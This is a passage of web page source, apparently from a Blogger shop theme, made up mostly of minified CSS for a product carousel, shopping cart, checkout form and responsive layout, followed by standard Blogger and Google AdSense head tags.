.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{width:6px;height:6px;margin:0 4px;background:#e90000;transition:all .5s}.owl-dot{width:12px;height:12px;opacity:.5;border-radius:100px;background:transparent}.fr .owl-dot.active{opacity:1;width:30px;background:#e90000}.relWr .owl-dot.active{opacity:1;width:12px;height:12px;background:#e90000 !important}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#e90000;font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:1px solid #e90000;margin:0;background:transparent;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:50px}.rG ul{display:flex;flex-wrap:nowrap;list-style:none}.rG ul li{display:flex;flex-direction:column;gap:15px 0}.rect-left{width:67%;padding-right:20px}.rect-left h2.rect-title{font-size:17px}.rect-left .tHimg{padding-top:110%}.rect-right{width:33%}.rG .tHimage{width:100%;max-width:100%;margin-right:0}.mediapost .post-info{display:flex;flex-direction:row;padding:1.5rem 0;width:100%}.PrWrapper{overflow:hidden;line-height:1.4}.PrWrapper img,.PrWrapper iframe,.PrWrapper table,.PrWrapper p,.PrWrapper ul,.PrWrapper ol,.PrWrapper .descript-wrapper{display:none;height:0;opacity:0;position:absolute;text-indent:-999999999999px}.item_price{font-weight:600;font-size:15px;color:#e90000}.lbp,.PrWrapper .price,.sShp,.myprice,.goomsite-right{display:flex;flex-direction:column}.lbp{gap:15px 0}.sShp{margin-bottom:15px}.MySearchLaman .gRWr .mediaproduct .psTinF h2{font-size:16px}.myprice,.goomsite-right{gap:30px 0}.goomsite-right h1{margin:0;font-weight:500}.goomsite-heading{border-bottom:1px solid #eee;padding-bottom:10px}.sShp{gap:0}.price{gap:0;display:grid;font:17px Poppins,sans-serif}.price s{font-size:12px;display:block;font-weight:600}.cc_disc_price .price s{font-size:14px}.lbp .stock span{background:#ffb60a;color:#000;padding:2px 10px;font-size:12px;font-weight:600;line-height:24px;border-bottom:2px solid rgb(10 0 0 / 14%);height:24px;display:inline-flex;border-radius:3px;align-items:center;justify-content:center}.item_add{background:#212529;display:inline-block;font-size:13px;height:35px;padding:0 15px;color:#fff;text-align:center;line-height:35px;border-radius:50px;border-bottom:2px solid rgb(10 0 0 / 14%)}.item_add:hover{background:#e90000}.btnSopping{cursor:pointer}.btnSopping{position:relative;align-items:center;display:flex}.btnSopping .simpleCart_quantity{width:auto;min-width:16px;height:18px;line-height:18px;font-size:11px;font-weight:600;display:block;text-align:center;margin-left:3px;position:relative;color:#000;background-color:#ffb60a;vertical-align:middle;border-radius:3px}.btnSopping svg{width:25px;height:auto}.infoshop{line-height:13px;display:flex;align-items:center}.infoshop{margin-right:20px}.simpleCart_items .item-thumb img{float:left;border-radius:5px;margin-right:15px}.simpleCart_items .item-decrement a,.simpleCart_items .item-increment a{display:flex;width:20px;align-items:center;justify-content:center;line-height:20px;height:20px;background-color:#e7e7e7;font-size:15px;font-weight:600;border-radius:3px;text-align:center;text-decoration:none;transition:background .17s ease}.simpleCart_items .item-quantity{font-size:15px;color:#e90000;line-height:1.5;font-weight:600;margin:0 15px}.simpleCart_items .item-quantity,.simpleCart_items .item-decrement,.simpleCart_items .item-increment{float:right;text-align:center;margin-top:2px}.simpleCart_items .item-total{font-size:15px;color:#e90000;font-weight:700;margin:0;line-height:1.4;float:left}.item-remove a:before{content:'x';position:absolute;top:40%;height:100%;bottom:0;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.simpleCart_remove{display:inline-block;width:20px;text-align:center;height:20px;line-height:20px;margin-left:15px;border-radius:3px;position:relative;border:1px solid #eee}.headerRow,.postHiden{display:none}.itemCart .simpleCart_items table{width:100%}.content-price{display:grid;grid-template-columns:1fr 70px;grid-gap:10px;background:#f7f7f7;padding:20px;align-items:center;font-size:17px;line-height:1.7em}.content-price .item_price{display:inline-block;flex-direction:inherit;font-weight:600;font-size:18px}.content-price span{padding-left:10px}.content-price span.cc_price{padding-left:0}.goomsite-movie{grid-template-columns:repeat(2,minmax(0,1fr));gap:40px;display:grid;justify-content:space-between;margin-bottom:40px;overflow:hidden}.goomsite-movie .tHimg{padding-top:110%}.goomsite-movie .tHimage{width:75%;max-width:75%;margin-right:0}.goomsite-movie .goomsite-right ul{padding-left:20px;margin:20px 0}#item_description{font-size:14px}.post-body-Shop .table-wrapper{margin:10px 0 0}.goomsite-movie .myprice .label_product{position:relative;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;display:inline-block;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";margin-bottom:20px}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}.buttonpost{gap:20px;display:flex;text-align:center}.qty-container{display:flex;align-items:center;border-radius:50px;overflow:hidden;width:50%;justify-content:space-between;border:1px solid #e5e5e5;padding:0 5px}.qty-container .qty-minus,.qty-container .qty-plus{border:0;padding:0;font-size:18px;height:40px;width:40px;justify-content:center;align-items:center;display:flex;transition:.3s;background:#eee;border-radius:50px}.qty-container .item_Quantity{text-align:center;overflow:visible;max-width:50px;outline:0;height:50px;border:0;font-weight:500;font-size:16px;background:0}.buttonpost .item_add{background:#e90000}.buttonpost .item_add,.checkout a{height:50px;line-height:15px;display:flex;justify-content:center;padding:0 10px;border-radius:50px;font-size:14px;align-items:center;width:100%;background:#e90000;transition:all .2s linear;color:#fff}.buttonpost .item_add:hover{color:#fff}.item_add{cursor:pointer}.buttonpost .item_add i,.checkout i{margin-right:10px}.checkout a{background:#212529;color:#fff}.CheckOut{background-color:#f7f7f7}.CheckOut .lamanpost,.CheckOut .bPst,.CheckOut .slide-menu-toggle,.CheckOut .post-meta,.CheckOut .infoshop,.CheckOut #footer-wrapper,.CheckOut .for-whatsapp,.CheckOut .blog-posts,.CheckOut .blog-posts,.CheckOut #sdWrp{display:none !important}.checkout_header{padding:0 1rem;border-bottom:0;display:flex;grid-gap:10px;align-items:center;justify-content:space-between;font-size:15px;line-height:1.7em}.simpleCart_items .item-thumb{width:85px}.footer-check{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0 1rem}#mainnum #ranNum{margin-left:5px;color:#ef5000}.waForm .validate{padding:10px;border:0;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 0),inset 1px 1px 5px rgb(0 0 0 / 18%);border-radius:10px;background:#fff;font-size:15px;width:100%;height:45px}.simpleCart_items .itemRow{margin:0 0 20px;display:flow-root}.simpleCart_items .itemRow .item-name{margin-bottom:10px;font-size:15px}.CheckOut #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}.CheckOut .itemCart{position:relative;width:100%;display:block;margin:0 auto}.CheckOut #myjump{margin:0}#item-order{background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.cart-grand{display:flex;align-items:center;margin-top:20px;margin-bottom:10px;border-top:1px solid #eee;padding-top:10px;justify-content:space-between}.simpleCart_total{font-weight:800;font-size:18px}#appLinkConfirmation{display:flex;flex-direction:column;gap:20px 0;background:#fff;box-shadow:0 4px 16px rgba(0,0,0,.05);padding:30px;border-radius:10px}.waForm{position:relative}.waForm select{margin:0;outline:0;max-width:100%;cursor:pointer}.waForm input:focus,.waForm select:focus{outline:0;border-color:#66afe9;box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%);-moz-box-shadow:inset 0 1px 1px rgb(0 0 0 / 6%),0 0 8px rgb(155 227 211 / 60%)}.waForm label{font-size:14px;font-weight:600;position:relative;pointer-events:none;transition:.2s ease all;margin-bottom:10px;display:block}.waForm .focus{box-shadow:inset 0 -1px 0 0 #e90000 !important}.waForm .waValidasi{position:absolute;z-index:2;top:calc(100% + 20px);right:0;background:#e90000;color:#fff;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;visibility:hidden;opacity:0;display:inline-block !important}.waForm .waValidasi.show{visibility:visible;opacity:1;top:calc(100% + 10px)}.waForm .waValidasi:after{position:absolute;bottom:100%;left:12px;content:'';border:8px solid;border-color:transparent transparent #e90000 transparent}.btn-check{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid;text-align:center}a.send_form{text-transform:uppercase;cursor:pointer;transition:background-color .15s ease,box-shadow .15s ease;text-decoration:none;border-radius:50px;border:0;height:40px;display:flex;align-items:center;justify-content:center;padding:0 20px;font-size:13px;background:#49b963;color:#fff;font-weight:600}#to_mail{background:#fb4040}.form-title{font-size:24px;text-transform:uppercase;font-weight:400}.form-title span{color:#1bab69}.form-title.EM span{color:#eb6363}.item-price,.item-remove span{visibility:hidden;text-indent:-99999999999999px;position:absolute}.btnload{display:none}.loading_sent .btnload{display:inline-block}.btnload,.btnload:after{border-radius:50%;width:20px;height:20px}.btnload{margin:0 auto;font-size:3px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;top:5px;bottom:0;margin-right:8px}@-webkit-keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes load8{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.maisha-youtube{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.khusus-Product .header-wrapper{position:sticky}.khusus-Product .blog-posts.hfeed{grid-template-columns:repeat(4,minmax(0,1fr))}.khusus-Product .post-outer-container .post-info h2{font-size:15px;margin:0 0 5px;line-height:1.4}.khusus-Product .post-outer-container .post-info h2 a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.khusus-Product .headingpost{text-align:center}.khusus-Product .post-outer-container .post-info{padding:20px}.khusus-Product .post-outer-container .post-info .item_add{position:absolute;bottom:20px;right:20px;background-color:#efefef;width:36px;height:36px;display:flex;justify-content:center;align-items:center;border-radius:5px}.khusus-Product .post-outer-container .rec-image{padding-top:100%}.khusus-Product #sidebar-wrapper,.khusus-Product .mymoon{display:none}.khusus-Product #main-wrapper{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.khusus-Product .label_product{align-items:center;position:absolute;top:15px;left:15px;display:flex;margin:0;line-height:30px;background:#ffd42e;border-bottom:2px solid rgb(0 0 0 / 14%);color:#000;height:30px;padding:0 15px;font-weight:500;font-size:14px;border-radius:3px}.label_sale{background:#f12828 !important;color:#fff !important}.cc_disc_price .item_price{font-size:21px}.product-image .rcimg img{border-radius:5px}.boxcheckout{gap:30px;display:grid;grid-template-columns:1fr 38%;width:calc(100% + 0px)}.checkout-right{display:flex;flex-direction:column;gap:30px 0}#add{visibility:hidden;min-width:250px;margin-left:-100px;background-color:#02a733;box-shadow:rgba(0,0,0,0.24) 0 3px 8px;color:white;text-align:center;border-radius:10px;padding:14px;position:fixed;z-index:1;left:50%;bottom:30px;font-size:16px}#add.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}#AppRelatedLink{overflow:hidden;position:relative;margin-top:40px}#AppRelatedLink span.rT{padding-bottom:15px;display:block;font-size:20px;font-weight:600}#AppRelatedLink ul{max-width:100%;grid-template-columns:repeat(5,minmax(0,1fr));gap:2rem;display:grid;list-style:none}#AppRelatedLink ul li,.relatedCont{display:flex;flex-direction:column;gap:15px 0}#AppRelatedLink ul li .tHimage{width:100%;max-width:100%;margin-right:0}#AppRelatedLink ul li .tHimg{padding-top:110%}#AppRelatedLink ul li h4{font-size:15px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slider-post .item img{width:80% !important;height:630px;cursor:all-scroll;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-carousel .owl-item{min-height:1px;float:right;-webkit-backface-visibility:hidden;-webkit-touch-callout:none;max-width:80% !important}.slider-post .owl-dots .owl-dot span{background:0;border:0;height:auto;width:auto;padding:0}.slider-post .owl-dots .owl-dot span img{width:100%;height:auto;border:2px solid #999;cursor:pointer}.slider-post .owl-dots{width:100px;max-height:416px;margin-top:0!important;display:flex;flex-direction:column;gap:15px 0;position:absolute;top:0;right:0;overflow-y:scroll;overflow-x:hidden}.slider-post .owl-dots .owl-dot{width:100%;height:auto;margin:0!important;}.slider-post .owl-dots .owl-dot{opacity:1}.slider-post .owl-dots .tHimage{width:100%;max-width:100%}.slider-post .owl-item .item iframe{width:80%;height:630px;position:relative;float:right;border:2px solid #c9c9c9}.slider-post .owl-dots::-webkit-scrollbar{display:none}.rating-box{color:#d7d7d7;margin-bottom:10px;display:flex}.goomsite-heading .rating-box{margin-bottom:0;align-items:center;justify-content:space-between}.rating-star{font-size:22px;padding:0;position:relative}.full-star:before{color:#ffbf00;content:"\2605";overflow:hidden}.empty-star:before{content:"\2605";overflow:hidden}.half-star:before{color:#edba22;content:"\2605";position:relative;overflow:hidden}span.reP{font-size:12px}.reP a:before{content:'\0021';width:16px;height:16px;line-height:16px;display:inline-block;border:1px solid #ccc;text-align:center;border-radius:50px;margin-right:5px}.post-body-Shop h2{position:relative;margin:0 0 10px;padding:10px 0;border-bottom:2px solid #f1f6fd;font-weight:500;font-size:18px}.post-body-Shop h2:before{content:'';position:absolute;bottom:-2px;left:0;right:0;background:#e90000;width:7%;height:2px}.tickerContainer{position:relative;display:flex;width:100%;align-items:center;overflow:hidden;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);height:35px;line-height:35px}.tickerContainer .ticker{overflow:hidden}.tickerWrap{-webkit-mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);mask-image:linear-gradient(to right,rgba(0,0,0,0) 0,#000 30%,#000 calc(100% - 30%), rgba(0, 0, 0, 0) 100%);width:100%;padding-left:100%}.tickerWrap ul{display:inline-block;white-space:nowrap;padding-right:100%;animation-name:ticker;animation-duration:30s;animation-timing-function:linear;animation-iteration-count:infinite}.tickerWrap ul:hover{animation-play-state:paused}.tickerWrap li{display:inline-block;font-size:13px;padding:0 .8rem;text-transform:uppercase;font-weight:600}.tickerWrap .shop-tag{float:left;vertical-align:middle}.tickerWrap .shop-tag .Shop,.tickerWrap .shop-tag .shop{display:inline-block;vertical-align:middle}.tickerWrap .shop-tag .Shop:before,.tickerWrap .shop-tag .shop:before{content:'\0024';color:#fff;background:#03b966;margin-right:5px;font-weight:500;width:13px;font-size:9px;height:13px;line-height:13px;vertical-align:middle;display:flex;align-items:center;justify-content:center;border-radius:50px}@keyframes ticker{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(-100%,0,0)}}@keyframes tickerFrames{0%{color:#fff}50%{color:#3b4252}100%{color:#fff}}button.gsclose{background:transparent;border:0;font-size:28px;position:absolute;top:25px;right:30px;cursor:pointer}button.gsclose svg{width:20px;height:auto}.gsmodal{margin:auto;position:fixed;top:0;left:0;display:flex;align-items:center;right:0;height:100%;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.gsshow{visibility:visible}.gsoverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(228,240,227,0.8);-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow~.gsoverlay{opacity:1;visibility:visible}.gs-effect .gscontent{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.gsshow.gs-effect~.gsoverlay{background:#fff;opacity:.98;transition:.35s ease-in-out;will-change:opacity}.gs-effect .gscontent h3,.gs-effect .gscontent{background:transparent}.gsshow.gs-effect .gscontent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.gsshow.gs-effect .gscontent form.search-form{display:flex;align-items:center}.gsshow.gs-effect .gscontent form.search-form button{background:transparent;border:0;font-size:30px;color:#aaa;cursor:pointer}.gsshow.gs-effect .gscontent form.search-form button svg{width:35px;height:auto}.darkmode .gscontent input::placeholder{color:#becde9!important}.darkmode .gsshow.gs-effect .gscontent input{border-bottom:1px solid rgb(234 234 234 / 8%);}.gsshow.gs-effect .gscontent input{padding-bottom:12px;padding-right:30px;border:0;border-bottom:1px solid #e2e2e2;height:auto;font-size:60px;font-weight:900;line-height:1;width:100%;letter-spacing:-2px;color:#191919;background:transparent}.gsshow.gs-effect .gscontent p{margin-top:22px}.gs-effect .gscontent{margin:auto;width:50%;max-width:790px;min-width:320px;height:auto}.gsshow.gs-effect .gscontent input::placeholder{color:#222}button.md-trigger{background:transparent;border:0;font-size:18px;cursor:pointer}.bXWrp{position:absolute;z-index:10000;top:0;left:0;visibility:hidden;width:100%;height:100%}.bXWrp.is-visible{visibility:visible}.sLay{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background:#000;visibility:hidden;opacity:0;transition:visibility 0s linear .3s,opacity .3s}.bXWrp.is-visible .sLay{opacity:.3;visibility:visible;transition-delay:0s}.bUpm{position:absolute;z-index:9999;top:1em;left:0;right:0;margin:0 auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:33em;width:98%;overflow:hidden;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}.sTrans{transition:all .3s .12s;transform:translateY(0);opacity:0}.bXWrp.is-visible .sTrans{transform:translateY(-10%);opacity:1}.sHed,.smCn{padding:1em}.sHed{position:relative;background:#f1f6fd;box-shadow:0 1px 2px rgb(0 0 0 / 6%)}.bXWrp-close{position:absolute;top:0;right:0;padding:1em;background:0;border:0}.bXWrp-close svg{width:15px;height:auto}.bXWrp-close path{fill:#000;opacity:.2}.bXWrp-close:hover{color:#777}.bXWrp-heading{font-size:1.125em;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.smCn>*:first-child{margin-top:0}.smCn>*:last-child{margin-bottom:0}.subtotal-wrapper{display:flex;justify-content:space-between;gap:0}.SimpleFooter{display:flex;flex-direction:column;gap:25px 0;padding:1rem;background:#f1f6fd}.bXWrp .subtotal{font-weight:400;letter-spacing:2px}.bXWrp .simpleCart_grandTotal{font-size:18px;font-weight:700}.bXWrp .SimpleButton{display:flex;justify-content:space-between;align-items:center;gap:0 15px}.bXWrp .simpleCart_checkout,.bXWrp .simpleCart_empty{display:flex;align-items:center;justify-content:center;width:50%;height:45px;gap:26px;font-size:14px;color:#fff;border-radius:50px}.bXWrp .simpleCart_checkout{background:#212529}.bXWrp .simpleCart_empty{background:#e90000}.shopboxrelative{max-height:360px;padding:0 20px 0 0;overflow:hidden}.shopboxrelative:hover{overflow:auto}.waFormCheck{display:flex;align-items:center;justify-content:space-between}.waFormCheck svg{display:inline-block;margin:0;vertical-align:middle;width:30px;height:30px;fill:#4a4559;opacity:.4 !important}#item-order .waFormCheck{margin-bottom:25px}@media screen and (max-width:1024px){.container{max-width:96%}.menuleft ul li{border-top:1px solid rgb(79 79 79 / 15%)}.goomsite-movie .tHimage{width:73%;max-width:73%;margin-right:0}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}.sdWrp{display:none}.index #mWrp{-ms-flex:1 1 67%;flex:1 1 67%;max-width:67%}#sdWrp{-ms-flex:1 1 33%;flex:1 1 33%;max-width:33%}.MySearchLaman}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:space-between}.hdCBks{display:block;width:auto;margin:0}.header-logo{margin:0 auto;padding:0}.header-logo img{max-height:100px}#mWrp,.item #mWrp{-webkit-box-flex:1;min-width:0;max-width:100%;padding-right:0}.item #mWrp{-ms-flex:1 1 100%;flex:1 1 100%}.hdWrp{margin-bottom:0}.menuleft.show .header:first-child{display:block}#mWrp{-ms-flex:1 1 100%;flex:1 1 100%}#sdWrp{margin:0 auto;max-width:350px;width:100%}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}#myjump h1.post-title{font-size:2.4rem}.goompage{display:none}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr p.pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.goomsite-movie{grid-template-columns:repeat(1,minmax(0,1fr))}.goomsite-movie .tHimage{width:100%;max-width:100%;margin-right:0}.slider-post .owl-dots{display:none}#AppRelatedLink ul{grid-template-columns:repeat(3,minmax(0,1fr))}}@media screen and (max-width:800px){.index #mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding:0}#sdWrp{margin:0 auto;max-width:100% !important;width:100%;-ms-flex:1 1 100%;flex:1 1 100%}#hdC .hdRight,.dm{gap:0 10px}#sICN,.infoshop{margin:0}.gsshow.gs-effect .gscontent input{font-size:35px;font-weight:700}.boxcheckout{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:768px){#mWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#sdWrp .section,#sdWrp.widget{position:relative;top:auto}.gs-effect .gscontent{min-width:90%}.gsshow.gs-effect .gscontent form.search-form button svg{width:25px}}@media screen and (max-width:640px){.image_left {float:none;margin-right:0;max-width:100%;}#hdC{padding-top:0;padding-bottom:0}.header-logo img{max-height:60px;padding:10px 0}.tHimage{width:210px;margin-right:20px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}p.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.relWr{grid-template-columns:auto;gap:2.5rem}.MySearchLaman .gRWr{gap:20px}#myjump h1.post-title{font-size:2rem}}@media screen and (max-width:560px){.gR .psTinF>h2{font-size:16px}.slGS .cTnSL .rcSnp{display:none}.slGS .cTnSL h2{font-size:22px;line-height:30px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.gR .psTinF h2{margin-bottom:.5rem}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}#sICN .fa-search:before,#sICN .fa-xmark:before,.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}#myjump h1.post-title{font-size:1.6rem}.image_left{margin-right:0;width:100%;margin-bottom:10px}#AppRelatedLink ul{grid-template-columns:repeat(1,minmax(0,1fr))}}@media screen and (max-width:440px){.subs-header{display:none;margin-right:0;align-items:center}.GM h1.post-title{font-size:24px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.rect-left{width:100%;padding-right:0}.rG ul{gap:10px 0;display:flex;flex-wrap:nowrap;flex-direction:column}.rG ul li{display:flex;flex-direction:row;gap:15px 0}.rG .rect-left .tHimage{width:100%;max-width:100%;margin-right:0}.rG .rect-right .tHimage{width:33%;max-width:100%;margin-right:15px}.rect-right{width:100%}.tHimage,.slTop .tHimage{width:100%;margin-right:0;max-width:100%}.bPst,.sidebar .widget-content,.contact-form-widget{padding:10px}.post-labels a,.post-labels span{margin:0 5px 10px !important}}@media screen and (max-width:384px){.header-logo img {max-height:70px;padding:0;}#hdC{gap:10px 0;}.MySearchLaman .slTop .fr .gR{flex-direction:column}#hdC .hdRight,.dm{gap:0 30px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .cTnSL h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}.item #sdWrp{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}#hdC{padding:1rem 0;flex-direction:column}}@media screen and (max-width:320px){#nSch{left:0}.menu{width:220px}.post-meta,.rcMtA{font-size:11px}.post-meta img.author-image{display:none}}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7692261904506357680&amp;zx=79ae5337-ff83-49c6-a0e8-bc515118b534' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2289369085685813 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Poppins"></head>
<body class='item itemPost'>
<div class='opl'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
